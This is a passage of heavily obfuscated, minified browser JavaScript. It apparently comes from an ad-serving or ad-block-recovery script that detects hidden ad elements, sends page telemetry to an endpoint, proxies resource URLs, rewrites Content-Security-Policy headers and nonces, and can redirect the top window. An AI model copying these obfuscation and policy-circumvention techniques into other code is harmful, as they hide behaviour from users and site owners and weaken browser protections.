ZU=ZD,ei=window[ZU(0xdb4)][ZU(0xdc9)][ZU(0x5c9)]('#')[0x0];return eL?ei[ZU(0x5c9)]('?')[0x0]:ei;}async function sG(eL,ei){const ZG=ZD;sL(eL,ZG(0xbd6),new Map([[ZG(0x980),s1['A'][ZG(0xb8c)]],...ei]));}function sL(eL,ei,eY){const ZL=ZD;sk(eY);const er=sH();if(er&&eY[ZL(0xda1)](ZL(0x2c7),er),s4['A'][ZL(0x603)](ZL(0xf98)[ZL(0x30c)](ei,')'),sa(eY)),sh['A'][ZL(0xb00)]())return si(ei,eY);sY(eL,ei,eY);}const si=(eL,ei)=>{const Zi=ZD;let eY=window;for(;eY!==eY[Zi(0xa17)][Zi(0x336)];)eY=eY[Zi(0xa17)][Zi(0x336)],eY[Zi(0x69c)]({'as_key':Zi(0x36f),'event':eL,'params':ei},'*');},sY=(eL,ei,eY)=>{const ZY=ZD;var er;eY[ZY(0xda1)](ZY(0x9a8),sn[ZY(0x608)]()),sl[ZY(0x852)]({'name':ei,'params':sa(eY)}),sW||(sW=!0x0,er=async()=>{sW=!0x1,await sr(eL);},s9['A'][ZY(0xa3d)](window)[ZY(0xea1)]?s9['A'][ZY(0xa3d)](window)[ZY(0xea1)][ZY(0x5d6)](window,er):s9['A'][ZY(0xa3d)](window)[ZY(0xfb6)][ZY(0x5d6)](window,er,0x64));};async function sr(eL){const Zr=ZD,ei=sl;if(sl=[],0x0===ei[Zr(0x1c2)])return;if(s1['A'][Zr(0x603)])return;if(!sg)return;const eY=await(0x0,sv['C8'])(eL,s1['A'][Zr(0x3b1)])?(0x0,sv['XV'])(s1['A'][Zr(0x3b1)],0x0):s1['A'][Zr(0x3b1)],er=eY+Zr(0x2e4)[Zr(0x30c)](location[Zr(0x844)]),eE=sT['A'][Zr(0x5a5)](JSON[Zr(0x923)](ei));await sx['G'][Zr(0x80b)](Zr(0xc2f),(0x0,s0['Wq'])({'protectUrlContext':'v7'===eL[Zr(0x4f2)]||'v8'===eL[Zr(0x4f2)]?{'version':eL[Zr(0x4f2)],'originalHostname':eL[Zr(0x1006)],'bidder':void 0x0,'randomize':!0x0}:eL,'url':er,'endpoint':eY}),eE);}async function sE(eL,ei,eY){const ZE=ZD;let er=arguments[ZE(0x1c2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;eY[ZE(0xda1)](ZE(0x9a8),er[ZE(0x608)]()),sk(eY),s4['A'][ZE(0x603)](ZE(0xf98)[ZE(0x30c)](ei,')'),sa(eY));const eE=s1['A'][ZE(0x3b1)]+ZE(0x2e4)[ZE(0x30c)](location[ZE(0x844)]),ej=sT['A'][ZE(0x5a5)](JSON[ZE(0x923)]([{'name':ei,'params':sa(eY)}]));await sx['G'][ZE(0x80b)](ZE(0xc2f),(0x0,s0['Wq'])({'protectUrlContext':'v7'===eL[ZE(0x4f2)]||'v8'===eL[ZE(0x4f2)]?{'version':eL[ZE(0x4f2)],'originalHostname':eL[ZE(0x1006)],'bidder':void 0x0,'randomize':!0x0}:eL,'url':eE,'endpoint':s1['A'][ZE(0x3b1)]}),ej);}function sj(eL){const Zj=ZD;sg=Math[Zj(0x8a9)]()<eL,sn=eL;}function sk(eL){const Zk=ZD;eL[Zk(0xda1)](Zk(0x8b8),location[Zk(0xdc9)]),eL[Zk(0xda1)](Zk(0x623),s1['A'][Zk(0x4f2)]),eL[Zk(0xda1)](Zk(0x47d),sN['A'][Zk(0x2b1)]()[Zk(0x608)]()),eL[Zk(0xda1)](Zk(0xef9),(0x0,sB['FA'])()),eL[Zk(0xda1)](Zk(0x9d4),(function(){const ZC=Zk,ei=ZC(0x9d4);try{let eY=sessionStorage[ZC(0xbe8)](ei);return eY||(eY=sd(),sessionStorage[ZC(0x516)](ei,eY)),eY;}catch(er){return'';}}())),eL[Zk(0xda1)](Zk(0x9bf),sF||(sF=sd(),sF)),eL[Zk(0xda1)](Zk(0xe41),Math[Zk(0x33c)](performance[Zk(0x926)]())[Zk(0x608)]());}function sC(eL,ei,eY,er){const Zc=ZD;eL[Zc(0x69c)]({'type':ei,'name':eY,'data':er},'*');}const sc=[{'description':ZD(0xf9e),'selectors':ZD(0x976)[ZD(0x5c9)]('\x0a')[ZD(0xc38)](eL=>eL[ZD(0x27b)]())[ZD(0xe10)](eL=>eL[ZD(0x1c2)]>0x0),'isVisible':(eL,ei)=>ZD(0xa33)!==ei[ZD(0xf6f)](eL)[ZD(0xefa)](ZD(0xa55))},{'description':ZD(0x6dd),'selectors':ZD(0x796)[ZD(0x5c9)]('\x0a')[ZD(0xc38)](eL=>eL[ZD(0x27b)]())[ZD(0xe10)](eL=>eL[ZD(0x1c2)]>0x0),'isVisible':(eL,ei)=>ZD(0xa33)!==ei[ZD(0xf6f)](eL)[ZD(0xefa)](ZD(0xa55)),'excludeHosts':[ZD(0x625),ZD(0x2ea),ZD(0x29b)]},{'description':ZD(0xb8e),'selectors':ZD(0x596)[ZD(0x5c9)]('\x0a')[ZD(0xc38)](eL=>eL[ZD(0x27b)]())[ZD(0xe10)](eL=>eL[ZD(0x1c2)]>0x0),'isVisible':(eL,ei)=>{const Zw=ZD,eY=ei[Zw(0xf6f)](eL);return Zw(0x925)===eY[Zw(0xefa)](Zw(0xe10))||Zw(0xa33)===eY[Zw(0xefa)](Zw(0xfbe));}}],sw=ZD(0xfc9),sb=eL=>{const Zb=ZD;if(s9['A'][Zb(0xa3d)](eL)[Zb(0x56c)][Zb(0x5d6)](eL[Zb(0x64e)][Zb(0x2ff)],Zb(0xbe6)))return;const ei=eL[Zb(0x64e)][Zb(0x1001)](Zb(0xcb3));s9['A'][Zb(0xa3d)](eL)[Zb(0x6ec)][Zb(0x5d6)](ei,Zb(0x9c2),Zb(0x8ac)),s9['A'][Zb(0xa3d)](eL)[Zb(0xcc2)][Zb(0x5d6)](eL[Zb(0x64e)][Zb(0x2ff)],ei),s9['A'][Zb(0xa3d)](eL)[Zb(0x65b)][Zb(0x5d6)](eL,Zb(0x9cf),async eY=>{const ZQ=Zb;if(eY[ZQ(0x3b0)][ZQ(0x57b)]!==sw)return;eY[ZQ(0x239)]();const er=await(async(eE,ej)=>await sQ(eE,ej))(eL,eY[ZQ(0x3b0)][ZQ(0x844)]);eY[ZQ(0xbba)][0x0][ZQ(0x69c)](er);});},sQ=async(eL,ei)=>{const Zq=ZD;await sz(0x64);for(const eE of sc)if((!eE[Zq(0x84d)]||!eE[Zq(0x84d)][Zq(0xbca)](ej=>ei[Zq(0x373)](ej)))&&(!eE[Zq(0x4ba)]||eE[Zq(0x4ba)][Zq(0xbca)](ej=>ei[Zq(0x373)](ej))))for(const ej of eE[Zq(0xd06)]){let ek=[];try{ek=eL[Zq(0x795)][Zq(0xaa5)](s9['A'][Zq(0xa3d)](eL)[Zq(0xb43)][Zq(0x5d6)](eL[Zq(0x64e)],ej));}catch(eC){}if(ek[Zq(0x1c2)]>0x0&&ek[Zq(0x585)](ec=>!eE[Zq(0x402)](ec,eL)))return{'isVisible':!0x1,'selector':ej,'description':eE[Zq(0xa90)]};}const eY=eL[Zq(0x795)][Zq(0xaa5)](s9['A'][Zq(0xa3d)](eL)[Zq(0xb43)][Zq(0x5d6)](eL[Zq(0x64e)],Zq(0x939)))[Zq(0xc38)](ec=>async function(ew,eb){const Zf=Zq;let eQ=arguments[Zf(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:eb[Zf(0xdb4)][Zf(0x844)];return await(eq=>(0x0,sK['c'])(ef=>{const Zy=Zf,ey=new MessageChannel();ey[Zy(0xff6)][Zy(0xf87)]=eJ=>ef(eJ[Zy(0x3b0)]),s9['A'][Zy(0xa3d)](eb)[Zy(0x8d5)][Zy(0xa3d)][Zy(0x5d6)](eq)[Zy(0x69c)]({'as_key':sw,'hostname':eQ},'*',[ey[Zy(0xc88)]]),setTimeout(()=>ef({'isVisible':!0x0}),0xbb8);}))(ew);}(ec,eL));return eY[Zq(0x1c2)]>0x0?await(er=eY,(0x0,sK['c'])((ec,ew)=>{const ZJ=Zq;let eb=0x0;er[ZJ(0xdeb)](eQ=>{const Zm=ZJ;eQ[Zm(0xb1b)](eq=>{const p0=Zm;eq[p0(0x402)]||ec(eq),++eb===er[p0(0x1c2)]&&ec({'isVisible':!0x0});})[Zm(0xe4a)](ew);});})):{'isVisible':!0x0};var er;},sq=(eL,ei,eY,er)=>{const p1=ZD,eE=Date[p1(0x926)]();if(p1(0x4e6)==typeof er&&er[p1(0x5e7)](p1(0x2b2))&&!ei){const ek=setInterval(async()=>{const p2=p1;document[p2(0x4fe)]()&&(clearInterval(ek),Date[p2(0x926)]()-eE<0x1f4&&(sf(eL)[p2(0xdb4)][p2(0xdc9)]=eY));},0x64);return;}const ej=setInterval(async()=>{const p3=p1;ei&&!ei[p3(0x183)]||(clearInterval(ej),Date[p3(0x926)]()-eE<0x1f4&&(sf(eL)[p3(0xdb4)][p3(0xdc9)]=eY));},0xa);};function sf(eL){const p4=ZD;let ei=eL;for(;ei!==ei[p4(0xa17)];)ei=ei[p4(0xa17)];return ei;}function sy(eL,ei){return(0x0,sK['c'])((eY,er)=>{const p5=a2D;let eE=0x0;eL[p5(0xdeb)](ej=>{const p6=p5;ej[p6(0xb1b)](ek=>{const p7=p6;ei(ek)&&eY(!0x0),++eE===eL[p7(0x1c2)]&&eY(!0x1);})[p6(0xe4a)](er);});});}function sJ(eL){const p8=ZD;return p8(0xc70)===eL[p8(0x517)](p8(0xc87));}const sm=eL=>!0x0,D0=eL=>!0x0,D1=eL=>(ei=>{const p9=ZD,eY=window[p9(0xf6f)](ei);return!(!eY[p9(0x437)]||p9(0xa33)===eY[p9(0x437)]);})(eL)&&D6(eL),D2=eL=>(ei=>{const ps=ZD;if(ei[ps(0xb3c)])return!0x0;const eY=window[ps(0xf6f)](ei);return!(!eY[ps(0x437)]||ps(0xa33)===eY[ps(0x437)]);})(eL)&&D6(eL),D3=ZD(0xd2a),D4=async(eL,ei)=>D6(eL)&&await(eY=>(0x0,sK['c'])(er=>{const pD=ZD,eE=new MessageChannel();eE[pD(0xff6)][pD(0xf87)]=ej=>er(ej[pD(0x3b0)]),s9['A'][pD(0xa3d)](ei)[pD(0x8d5)][pD(0xa3d)][pD(0x5d6)](eY)[pD(0x69c)]({'as_key':D3},'*',[eE[pD(0xc88)]]),setTimeout(()=>er(!0x1),0xbb8);}))(eL),D5=eL=>{const pe=ZD;if(s9['A'][pe(0xa3d)](eL)[pe(0x56c)][pe(0x5d6)](eL[pe(0x64e)][pe(0x2ff)],pe(0x8a8)))return;const ei=eL[pe(0x64e)][pe(0x1001)](pe(0xcb3));s9['A'][pe(0xa3d)](eL)[pe(0x6ec)][pe(0x5d6)](ei,pe(0x9c2),pe(0xf0b)),s9['A'][pe(0xa3d)](eL)[pe(0xcc2)][pe(0x5d6)](eL[pe(0x64e)][pe(0x2ff)],ei),s9['A'][pe(0xa3d)](eL)[pe(0x65b)][pe(0x5d6)](eL,pe(0x9cf),async eY=>{const pP=pe;if(eY[pP(0x3b0)][pP(0x57b)]!==D3)return;eY[pP(0x239)]();const er=await(async eE=>{const pA=pP,ej=eE[pA(0x64e)];if(!ej[pA(0xf81)])return!0x1;if([{'tagName':'a','checker':sm},{'tagName':pA(0x71a),'checker':D0},{'tagName':pA(0x4bd),'checker':D1},{'tagName':pA(0x944),'checker':D2}][pA(0xbca)](eC=>{const pK=pA;let {tagName:ec,checker:ew}=eC;const eb=Array[pK(0xaa5)](ej[pK(0xf81)][pK(0xcbb)](ec))[pK(0xe10)](eQ=>!sJ(eQ))[pK(0x851)](eQ=>ew(eQ));return eb&&s4['A'][pK(0x603)](pK(0x39f)[pK(0x30c)](ec)),eb;}))return!0x0;const ek=[{'tagName':pA(0x939),'checker':D4}][pA(0xc38)](eC=>{const pu=pA;let {tagName:ec,checker:ew}=eC;return sy(Array[pu(0xaa5)](ej[pu(0xf81)][pu(0xcbb)](ec))[pu(0xe10)](eb=>!sJ(eb))[pu(0xc38)](eb=>ew(eb,eE)[pu(0xb1b)](eQ=>(eQ&&s4['A'][pu(0x603)](pu(0x39f)[pu(0x30c)](ec)),eQ))),eb=>eb);});return await sy(ek,eC=>eC);})(eL);eY[pP(0xbba)][0x0][pP(0x69c)](er);});},D6=eL=>{const pT=ZD,ei=eE=>{const pM=a2D,ej=window[pM(0xf6f)](eE);return pM(0xa33)!==ej[pM(0xa55)]&&pM(0x526)===ej[pM(0x737)]&&parseFloat(ej[pM(0x76c)])>0.2;};if(!ei(eL))return!0x1;const eY=eL[pT(0xd3e)]();if(eY[pT(0x2ed)]<0xa||eY[pT(0xfea)]<0xa)return!0x1;let er=eL[pT(0x780)];for(;er;){if(!ei(er))return!0x1;er=er[pT(0x780)];}return!0x0;};var D7=e(0x143c);const D8=async eL=>{const px=ZD;let {url:ei,target:eY,windowFeatures:er}=eL;const eE=await s9['A'][px(0xa3d)](window)[px(0x346)][px(0x5d6)](window,ei,{'credentials':px(0x72a)});let ej;ej=eE['ok']?await eE[px(0xa5c)]():(0x0,s0['EW'])(ei)?(0x0,s0['sH'])(ei)[px(0x1009)]:ei,sC(window,px(0x35a),px(0x1c3),{'target':eY,'windowFeatures':er,'url':ej});},D9=eL=>{const pB=ZD;let {target:ei,windowFeatures:eY,url:er}=eL;const eE=s9['A'][pB(0xa3d)](window)[pB(0x460)][pB(0x5d6)](window,er,null!=ei?ei:pB(0xd19),eY);sq(window,eE,er,eY);};var Ds=e(0x1791);function DD(eL){const pN=ZD,ei=Object[pN(0x678)](null),eY=eL[pN(0x5c9)](';');for(const eE of eY){var er;const ej=eE[pN(0x27b)]();if(!ej)continue;const ek=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[pN(0x174)](ej);if(!ek||!ek[pN(0x59c)])continue;const eC=DP(ek[pN(0x59c)][pN(0x9c2)]),ec=(null!==(er=ek[pN(0x59c)][pN(0xec8)])&&void 0x0!==er?er:'')[pN(0x27b)]();if(!ec){ei[eC]=[];continue;}const ew=ec[pN(0x5c9)](/[\t\n\r\f ]+/),eb=[],eQ=new Set();for(const eq of ew){const ef=eq[pN(0x27b)]();ef&&(eQ[pN(0xceb)](ef)||(eQ[pN(0xc07)](ef),eb[pN(0x852)](ef)));}if(ei[eC]){const ey=ei[eC],eJ=[],em=new Set();for(const P0 of[...ey,...eb])em[pN(0xceb)](P0)||(em[pN(0xc07)](P0),eJ[pN(0x852)](P0));ei[eC]=eJ;}else ei[eC]=eb;}return{'directives':ei};}function DP(eL){const ph=ZD;return eL[ph(0x27b)]()[ph(0x67c)]();}function DA(eL){const pz=ZD,ei=[];for(const [eY,er]of Object[pz(0x529)](eL[pz(0x3be)])){const eE=DP(eY);er&&0x0!==er[pz(0x1c2)]?ei[pz(0x852)](''[pz(0x30c)](eE,'\x20')[pz(0x30c)](er[pz(0xcb8)]('\x20'))):ei[pz(0x852)](eE);}return ei[pz(0xcb8)](';\x20');}function DK(eL){const pt=ZD,ei=eL[pt(0x3be)][pt(0xd6e)]||eL[pt(0x3be)][pt(0x36c)];if(!ei||0x0===ei[pt(0x1c2)])return null;for(const eY of ei){const er=eY[pt(0xb3a)](/^["']?nonce-([^'"\s]+)["']?$/);if(er)return er[0x1];}return null;}function Du(eL,ei){const pV=ZD,eY=ei[pV(0xb3a)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(eY&&(0x0,s0['Vp'])(eL)){let er=s1['A'][pV(0x3b1)][pV(0x266)](/^https?:\/\//,'');return(0x0,sv['az'])(eL,s1['A'][pV(0x3b1)])&&(er=/^\d+\./i[pV(0xddc)](er)?er[pV(0x266)](/^\d+\./,'*.'):'*.'+er),[er,s0['qF'],eL[pV(0x1006)],(0x0,s0['rI'])(eY[0x1],eL[pV(0x1006)]),''][pV(0xcb8)]('/');}return ei[pV(0xb3a)](/^(?:https?:\/\/)?\*$/)?'*':ei;}function DM(eL,ei){const pS=ZD;if(!(0x0,s0['Vp'])(eL))throw new Error(pS(0x31d)[pS(0x30c)](eL));if(!ei||0x0===ei[pS(0x1c2)])return;const eY=function(ek){const pX=pS;return ek[pX(0x5c9)](',')[pX(0xc38)](eC=>eC[pX(0x27b)]())[pX(0xe10)](eC=>eC[pX(0x1c2)]>0x0)[pX(0xc38)](DD);}(ei);if(0x0===eY[pS(0x1c2)])return;const er=eY[pS(0xc38)](ek=>function(eC,ec){const pZ=pS,ew={'directives':Object[pZ(0x784)](Object[pZ(0x529)](ec[pZ(0x3be)])[pZ(0xc38)](eb=>{let [eQ,eq]=eb;const ef=function(ey){const pd=a2D,eJ={'frame-ancestors':function(em){const pp=a2D;return(0x0,s0['Vp'])(eC)&&eC[pp(0xaef)]?[pp(0xbf0)+eC[pp(0x1006)]]:em[pp(0xc38)](P0=>Du(eC,P0));},'block-all-mixed-content':function(em){const pI=a2D;return s1['A'][pI(0x603)]?null:[...em];},'report-uri':()=>null};return eJ[ey]?eJ[ey]:ey[pd(0x373)](pd(0xf5a))?em=>(s1['A'][pd(0x603)]?em[pd(0xc38)](P0=>pd(0xa43)===P0?pd(0xd29):P0):[...em])[pd(0xc38)](P0=>Du(eC,P0)):null;}(eQ);return ef?[eQ,ef(eq)]:[eQ,[...eq]];})[pZ(0xe10)](eb=>{let [,eQ]=eb;return null!=eQ;}))};return 0x0===Object[pZ(0xbc8)](ew[pZ(0x3be)])[pZ(0x1c2)]?null:ew;}(eL,ek))[pS(0xe10)](ek=>null!=ek),eE=er[pS(0xc38)](DK)[pS(0x851)](ek=>null!=ek),ej=function(ek){const pa=pS;return ek[pa(0xc38)](DA)[pa(0xcb8)](',\x20');}(er);return{'protectedHeader':ej,'scriptNonce':eE};}const DT=[],Dx={};function DB(eL,ei){const pv=ZD;if(DT[pv(0x5e7)](ei))return;const eY=eL[pv(0x9a9)][pv(0x82b)](eL,ei);if(eY){if(!eY[pv(0x671)])return;if(eY[pv(0xa3d)]||eY[pv(0xda1)])return;}try{if(ei[pv(0xb3a)](/^\d+$/))return;Dx[ei]=eL[ei],eL[pv(0x9a9)][pv(0x511)](eL,ei,{'get':function(){const pW=pv,er=Dx[ei];if(void 0x0===er){const eE=(0x0,sA['md'])(ei),ej=s9['A'][pW(0xa3d)](eL)[pW(0x377)][pW(0x5d6)](eL[pW(0x64e)],pW(0xb07)[pW(0x30c)](eE,'\x22]'));if(ej)return ej[pW(0x5d9)];const ek=s9['A'][pW(0xa3d)](eL)[pW(0xb43)][pW(0x5d6)](eL[pW(0x64e)],'#'+eE);if(0x1===ek[pW(0x1c2)])return ek[0x0];if(ek[pW(0x1c2)]>0x1)return ek;}return er;},'set':function(er){return Dx[ei]=er;},'configurable':!0x0});}catch(er){return void s4['A'][pv(0x603)](pv(0xaa9),er[pv(0x608)]());}DT[pv(0x852)](ei);}const DN=ZD(0xda5)[ZD(0x30c)](ZD(0xda9),ZD(0x876));var Dh=e(0x19dd);function Dz(eL,ei,eY,er,eE){const pl=ZD;return ei?ei[pl(0x5c9)]('\x20')[pl(0xc38)](ej=>(0x0,s0['EW'])(ej)?ej:(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ej,'kind':s0['MN'][pl(0xb7a)],'baseUrl':eY,'endpoint':er||s1['A'][pl(0x3b1)],'key':eE||(0x0,Dh['x'])()}))[pl(0xcb8)]('\x20'):ei;}function DV(eL){const pg=ZD;return eL?eL[pg(0x5c9)]('\x20')[pg(0xc38)](ei=>(0x0,s0['EW'])(ei)?(0x0,s0['sH'])(ei)[pg(0x1009)]:ei)[pg(0xcb8)]('\x20'):eL;}var DS=e(0xbc6);function DX(eL){const pn=ZD,ei=[],eY=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let er;for(;null!==(er=eY[pn(0x174)](eL));){const eE=er[0x1][pn(0x27b)]();if(eE[pn(0x5e7)]('\x20')){const ej=eE[pn(0x5c9)](/\s+/);ei[pn(0x852)]({'url':ej[0x0],'size':ej[0x1]});}else ei[pn(0x852)]({'url':eE});}return ei;}const DZ=eL=>{const pO=ZD;let {protectUrlContext:ei,srcset:eY,endpoint:er,key:eE,kind:ej,baseUrl:ek,urlFilter:eC}=eL;return DX(eY)[pO(0xc38)](ec=>{const pH=pO;let ew;return ew=eC&&!eC(ec[pH(0x8b8)])?ec[pH(0x8b8)]:(0x0,s0['Wq'])({'protectUrlContext':ei,'url':ec[pH(0x8b8)],'key':eE,'kind':ej,'endpoint':er,'baseUrl':ek}),ec[pH(0x33b)]?''[pH(0x30c)](ew,'\x20')[pH(0x30c)](ec[pH(0x33b)]):ew;})[pO(0xcb8)](',\x20');},Dp=eL=>DX(eL)[ZD(0xc38)](ei=>{const pF=ZD,eY=(0x0,s0['EW'])(ei[pF(0x8b8)])?(0x0,s0['sH'])(ei[pF(0x8b8)])[pF(0x1009)]:ei[pF(0x8b8)];return ei[pF(0x33b)]?''[pF(0x30c)](eY,'\x20')[pF(0x30c)](ei[pF(0x33b)]):eY;})[ZD(0xcb8)](',\x20');function DI(eL){const pR=ZD;var ei;let {_window:eY=window,protectUrlContext:er,html:eE,docBaseUrl:ej,idFilter:ek,urlFilter:eC,attributeFilter:ec}=eL;if(!eE)return eE;if(eE=eE[pR(0x608)](),!eE[pR(0x5e7)]('<'))return eE;eE[pR(0x5e7)](pR(0xf7b))&&(eE=s9['A'][pR(0xa3d)](eY)[pR(0xef8)][pR(0x5d6)](eE,/<noscript>.*?<\/noscript>/g,''));const ew=new eY[(pR(0x626))](),eb=s9['A'][pR(0xa3d)](eY)[pR(0xd69)][pR(0x5d6)](ew,eE,pR(0xe4b)),eQ=eb[pR(0xe55)](pR(0x325)),eq=(null==eQ?void 0x0:eQ[pR(0x517)](pR(0xdc9)))||ej||s9['A'][pR(0xa3d)](eY)[pR(0x904)][pR(0xa3d)][pR(0x348)](eY[pR(0x64e)]);Dd({'_window':eY,'protectUrlContext':er,'node':eb,'baseUrl':eq,'idFilter':ek,'urlFilter':eC,'attributeFilter':ec});const ef=s9['A'][pR(0xa3d)]()[pR(0x377)][pR(0x5d6)](eb,pR(0xc2a));ef&&ef[pR(0xc4f)](),s9['A'][pR(0xa3d)](eY)[pR(0xb43)][pR(0x5d6)](eb,pR(0xd93))[pR(0xdeb)](eJ=>{DB(eY,eJ['id']);});let ey='';return eE[pR(0x5e7)](pR(0xa4c))?ey=eb[pR(0x278)][pR(0x9c1)]:eE[pR(0x5e7)](pR(0x49d))&&eE[pR(0x5e7)](pR(0xe7e))?ey=eb[pR(0x2ff)][pR(0x9c1)]+eb[pR(0xf81)][pR(0x9c1)]:eE[pR(0x5e7)](pR(0x49d))&&!eE[pR(0x5e7)](pR(0x1ae))?ey=eb[pR(0x2ff)][pR(0x9c1)]:eE[pR(0x5e7)](pR(0xe7e))?(s9['A'][pR(0xa3d)]()[pR(0x331)][pR(0xa3d)][pR(0x5d6)](eb[pR(0x2ff)])&&(ey+=eb[pR(0x2ff)][pR(0x9c1)]),ey+=eb[pR(0xf81)][pR(0x9c1)]):ey=s9['A'][pR(0xa3d)]()[pR(0x331)][pR(0xa3d)][pR(0x5d6)](eb[pR(0x2ff)])+s9['A'][pR(0xa3d)]()[pR(0x331)][pR(0xa3d)][pR(0x5d6)](eb[pR(0xf81)]),pR(0xaf4)===(null===(ei=eb[pR(0xfd4)])||void 0x0===ei?void 0x0:ei[pR(0x9c2)])&&(ey=pR(0x4a7)+ey),ey;}function Dd(eL){const po=ZD;let {_window:ei=window,protectUrlContext:eY,node:er,baseUrl:eE,idFilter:ej,urlFilter:ek,attributeFilter:eC}=eL;er instanceof ei[po(0x336)][po(0xd43)]&&(function(ec){const pU=po;let {protectUrlContext:ew,node:eb,baseUrl:eQ,_window:eq=window,idFilter:ef,urlFilter:ey,attributeFilter:eJ}=ec;if(!(eb instanceof eq[pU(0x336)][pU(0xdec)]))return;const em=PP=>(!ef||ef(PP))&&!(0x0,sA['_'])(PP)&&!PP[pU(0x5e7)](pU(0xcd0)),P0=PP=>(!ey||ey(PP))&&!(0x0,s0['EW'])(PP),P1=PP=>(!eJ||eJ(PP))&&!(0x0,sA['_'])(PP),P2=eb[pU(0x353)][pU(0x67c)]();if(pU(0x944)===P2||pU(0x6c4)===P2){const PP=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xb3c));PP&&P0(PP)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xb3c),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':PP,'kind':s0['MN'][pU(0xb7a)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));const PA=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x874));PA&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x874),DZ({'protectUrlContext':ew,'srcset':PA,'endpoint':s1['A'][pU(0x3b1)],'baseUrl':eQ,'urlFilter':ey}));const PK=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x825));PK&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x825),Dz(ew,PK,eQ));}else{if(pU(0x79c)===P2){const Pu=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xb3c));if(Pu)P0(Pu)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xb3c),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':Pu,'kind':s0['MN'][pU(0x3d3)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));else{let PM=s9['A'][pU(0xa3d)](eq)[pU(0x331)][pU(0xa3d)][pU(0x5d6)](eb);PM&&(PM=s9['A'][pU(0xa3d)](eq)[pU(0xef8)][pU(0x5d6)](PM,/\bwindow\.location\b/g,pU(0xac3)),s9['A'][pU(0xa3d)](eq)[pU(0x331)][pU(0xda1)][pU(0x5d6)](eb,PM)),PM[pU(0x5e7)](pU(0xb68))&&(PM=s9['A'][pU(0xa3d)](eq)[pU(0xef8)][pU(0x5d6)](PM,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,pU(0xe8a)),s9['A'][pU(0xa3d)](eq)[pU(0x331)][pU(0xda1)][pU(0x5d6)](eb,PM)),(0x0,s0['Gy'])(ew)||(0x0,s0['Vp'])(ew)||!(pU(0xb9a)in ew)||pU(0x3e1)!==ew[pU(0xb9a)]||(PM[pU(0x5e7)](pU(0x593))&&(PM=s9['A'][pU(0xa3d)](eq)[pU(0xef8)][pU(0x5d6)](PM,pU(0x593),pU(0x4ee)),s9['A'][pU(0xa3d)](eq)[pU(0x331)][pU(0xda1)][pU(0x5d6)](eb,PM)),PM[pU(0x5e7)](pU(0x8b9))&&(PM=s9['A'][pU(0xa3d)](eq)[pU(0xef8)][pU(0x5d6)](PM,pU(0x8b9),pU(0x9f8)),s9['A'][pU(0xa3d)](eq)[pU(0x331)][pU(0xda1)][pU(0x5d6)](eb,PM)),PM[pU(0x5e7)](pU(0x9d9))&&PM[pU(0x5e7)](pU(0x8ed))&&(PM=s9['A'][pU(0xa3d)](eq)[pU(0xef8)][pU(0x5d6)](PM,pU(0x9d9),pU(0xc44)),PM=s9['A'][pU(0xa3d)](eq)[pU(0xef8)][pU(0x5d6)](PM,pU(0x36b),pU(0x895)),PM[pU(0x5e7)](pU(0x7cd))?PM+=pU(0x39a):PM+=pU(0x742),s9['A'][pU(0xa3d)](eq)[pU(0x331)][pU(0xda1)][pU(0x5d6)](eb,PM)));}}else{if(pU(0xf34)===P2){var P3;const PT=null===(P3=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x7d1)))||void 0x0===P3?void 0x0:P3[pU(0x67c)](),Px=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xdc9)),PB=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,'as');if(Px&&P0(Px)){const PN=pU(0xb12)===PT||pU(0x55e)===PT&&pU(0x454)===PB?s0['MN'][pU(0xa47)]:pU(0x55e)===PT&&pU(0x79c)===PB?s0['MN'][pU(0x3d3)]:s0['MN'][pU(0xb7a)];s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xdc9),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':Px,'kind':PN,'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));}}else{if(pU(0x939)===P2){const Ph=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xb3c));if(Ph&&Ph[pU(0xb01)](pU(0x3eb))){const PV=Da(Ph,ew,eq);s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xb3c),PV);}else Ph&&P0(Ph)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xb3c),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':Ph,'kind':s0['MN'][pU(0xe58)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));const Pz=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x256));if(Pz){const 